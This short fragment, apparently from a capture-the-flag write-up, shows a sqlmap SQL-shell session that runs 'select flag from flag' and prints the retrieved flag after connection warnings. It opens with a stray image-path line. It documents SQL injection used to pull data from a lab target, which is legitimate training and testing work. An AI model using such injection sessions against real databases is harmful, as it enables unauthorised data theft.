 silence
sql-shell> select flag from flag
[16:16:46] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
[16:16:46] [WARNING] running in a single-thread mode. Please consider usage of option '--th
[16:16:46] [INFO] retrieved:
[16:16:46] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the req
[16:16:46] [WARNING] unexpected response detected. Will use (extra) validation step in simi
[16:16:47] [WARNING] unexpected HTTP code '302' detected. Will use (extra) validation step
[16:16:47] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step
1
[16:16:47] [INFO] retrieved: flag{2be54c3e-14e2-4127-ab9d-07550270107f}
select flag from flag: 'flag{2be54c3e-14e2-4127-ab9d-07550270107f}'
sql-shell>